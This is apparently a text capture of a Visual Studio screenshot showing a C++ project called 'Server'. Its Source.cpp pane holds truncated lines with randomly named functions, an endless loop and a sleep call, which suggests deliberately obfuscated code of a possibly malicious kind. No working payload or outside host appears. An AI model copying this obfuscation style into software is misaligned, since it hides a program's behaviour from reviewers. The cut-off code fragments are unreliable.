 Server - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Build Solution Ctrl+Shift+B
Rebuild Solution
Clean Solution
Build full program database file for solution
Run Code Analysis on Solution Alt+F11
Build Server
Rebuild Server
Clean Server
Run Code Analysis on Server
Project Only
Batch Build...
Configuration Manager...
Compile Ctrl+F7
Run Code Analysis on File Ctrl+Shift+Alt+F7
ger
Server Explorer
Toolbox
Source.cpp
Server
WinMain(HINSTANCE hInstance, HINSTANCE hP
1 #include
2 #includ
3 #includ
4 #includ
5 #define
6 int WINA TR lpCmdLine, int nCmdShow) {
7 int knchy
8 for (in
9 knchygge
10 }
11 if(knchy
12 char lbf
13
14 while (1
15 char ihq
16 string pciekmsylfbmerygnnkajeao = tmcaxjrgvvs(hmsulwm(dhiwsxgzzgori));
17 char *czydtcqtresclzd = (char *)pciekmsylfbmerygnnkajeao.c_str();
18 kcjruvel("iapwikrejvvoirb");
19 int rqraxsvsizaviafzxqlqdbwx;
20
21 jrypubroswh("mislohkguxtosfsrmdlyxydau","mislohkguxtosfsrmdlyxydau");
22 rawenpksa();
23 hhdyywg((char *)czydtcqtresclzd, ihqgcuectncrojr, sizeof(ihqgcuectncrojr));
24 string sngnazbkscqlyfs = jdeesxfks((string)ihqgcuectncrojr);
25 Sleep(1 * 54 * 1000);
26 kcjruvel("iapwikrejvvoirb");
27 float vgdqnrayihqxjbb = 5.5;
28 int qygawsnykzyfysmzbrwi = 53321231235;
100 %
Output
Show output from: Build
1>Generating code
1>All 1147 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ç)
Solution 'Server' (1 project)
Server
References
External Dependencies
Header Files
configsCpp.h
encrypthCpp.h
Header.h
otherSmall.h
utils.h
Resource Files
Source Files
Source.cpp
Solution Explorer Team Explorer
Properties
Ready Ln 25 Col 22 Ch 22 INS Add to Source Control
19:09
10/04/2018